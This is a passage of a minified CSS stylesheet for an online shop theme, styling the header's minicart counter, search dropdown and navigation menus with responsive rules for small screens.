.counter.qty{background:#c19d59;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:4px;text-align:center;top:28px;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block{display:block;text-align:center;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-search{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-search{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{display:none;min-width:300px;position:absolute;right:0;margin:0;top:100%;z-index:4}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .control input{background:#fff none repeat scroll 0 0;border:1px solid #e1e1e1;color:#333;height:56px;padding:0 50px 0 15px;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search{background:transparent;border:1px solid transparent;color:#c19d59;height:56px;position:absolute;right:0;top:0;font-size:18px;padding:0 15px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:transparent;border-color:transparent;color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block.active .block-content.dropdown{display:block}.page-wrapper .page-header.header-type2 .nav-sections-item-content>.switcher{display:none}@media (max-width:1199px){.page-wrapper .page-header.header-type2{margin-bottom:25px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:5px;padding-bottom:5px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:38px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%;height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{padding:0 0 0 40px;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:23px;left:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:before{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#666;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;background:#f8f8f8;font-weight:600;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .nav-sections-item-title{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .section-item-content{margin-top:0;padding-top:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:2px;top:20px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{right:-45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .subtitle.empty{padding:10px 0 10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .minicart-widgets{margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{min-width:300px;position:absolute;right:-95px;margin:0;top:100%;z-index:4;width:100%}}@media (max-width:639px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{max-width:135px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:13px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:0;top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:20px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header{margin-bottom:0}.header-contact-main{display:none}.page-wrapper .top-menu-main .switcher .options{display:inline-block;position:relative}.page-wrapper .top-menu-main .switcher .options:before,.page-wrapper .top-menu-main .switcher .options:after{content:'';display:table}.page-wrapper .top-menu-main .switcher .options:after{clear:both}.page-wrapper .top-menu-main .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-wrapper .top-menu-main .switcher .options ul.dropdown li{margin:0;padding:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before,.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-wrapper .top-menu-main .switcher .options.active{overflow:visible}.page-wrapper .top-menu-main .switcher .options.active ul.dropdown{display:block}.page-wrapper .top-menu-main .switcher .options ul.dropdown a{display:block;padding:8px}.page-wrapper .top-menu-main .switcher .options ul.dropdown a:hover{text-decoration:none}.page-wrapper .top-menu-main .nav-toggle{top:9px}.page-wrapper .top-menu-main .nav-toggle:before{color:#333}.page-wrapper .top-menu-main .nav-toggle:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper{margin-top:5px;margin-bottom:5px;width:38px;margin-left:15px;position:absolute;right:0;top:2px}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart{text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;position:relative}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:before{color:#333;line-height:40px;content:"\f07a";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:focus:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:visited:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:40px;content:"\f00d";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart .counter.qty{background:#999;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:-10px;text-align:center;top:0;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .top-menu-main .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .top-menu-main .nav-sections .navigation{background:transparent}.page-wrapper .top-menu-main .nav-sections .navigation>ul{padding:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{color:#333;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .top-menu-main 